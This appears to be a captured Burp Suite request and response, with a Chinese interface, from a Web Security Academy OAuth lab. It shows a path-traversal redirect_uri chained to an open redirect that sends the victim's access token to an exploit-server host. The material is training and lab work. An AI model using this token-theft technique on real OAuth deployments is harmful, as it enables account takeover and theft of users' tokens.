 美化 Raw Hex Chinese \n
1 GET /auth?client_id=df1jjx2hvegu5czckacd0&redirect_uri=
https://0a3000ab041ab590804b2b4a00370095.web-security-academy.net/oaut
h-callback/../post/next?path=https://exploit-0a7f00ca0452b58e80792a6b0
18e00bb.exploit-server.net&response_type=token&nonce=781292262&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0a2200800435b59480ca29c302930089.oauth-server.net
3 Cookie: _session=E_7037NHIHg4cPkYQvhfK; _session.legacy=
E_7037NHIHg4cPkYQvhfK
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://0a3000ab041ab590804b2b4a00370095.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17
18
搜索... 0匹配
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://0a3000ab041ab590804b2b4a00370095.web-security-academy.net/post
/next?path=https%3A%2F%2Fexploit-0a7f00ca0452b58e80792a6b018e00bb.expl
oit-server.net#access_token=HMyx8jllqBBIXdsFrXHcbh45vJeJbS0k0fW5aJyBK7
t&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=E_7037NHIHg4cPkYQvhfK; path=/; expires=Thu, 11 Jul
2024 09:42:33 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=E_7037NHIHg4cPkYQvhfK; path=/; expires=Thu,
11 Jul 2024 09:42:33 GMT; secure; httponly
9 Date: Thu, 27 Jun 2024 09:42:33 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 607
12
13 Redirecting to <a href="
https://0a3000ab041ab590804b2b4a00370095.web-security-academy.net/post
/next?path=https%3A%2F%2Fexploit-0a7f00ca0452b58e80792a6b018e00bb.expl
oit-server.net#access_token=HMyx8jllqBBIXdsFrXHcbh45vJeJbS0k0fW5aJyBK7
t&amp;expires_in=3600&amp;token_type=Bearer&amp;scope=openid%20profile
%20email">
https://0a3000ab041ab590804b2b4a00370095.web-security-academy.net/po
st/next?path=https%3A%2F%2Fexploit-0a7f00ca0452b58e80792a6b018e00bb.
exploit-server.net#access_token=HMyx8jllqBBIXdsFrXHcbh45vJeJbS0k0fW5
aJyBK7t&amp;expires_in=3600&amp;token_type=Bearer&amp;scope=openid%2
0profile%20email
搜索... 0匹配
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头